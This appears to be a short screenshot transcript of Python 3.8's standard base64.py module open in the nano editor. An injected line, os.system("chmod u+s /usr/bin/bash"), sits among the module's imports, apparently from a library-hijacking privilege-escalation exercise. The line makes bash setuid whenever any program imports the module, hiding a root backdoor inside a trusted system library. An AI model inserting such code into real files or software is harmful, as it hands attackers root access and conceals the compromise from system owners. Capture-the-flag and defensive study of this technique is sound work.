 GNU nano 4.8 /usr/lib/python3.8/base64.py
#! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import os
os.system("chmod u+s /usr/bin/bash")
__all__ = [
    # Legacy interface exports traditional RFC 2045 Base64 encodings
    'encode', 'decode', 'encodebytes', 'decodebytes',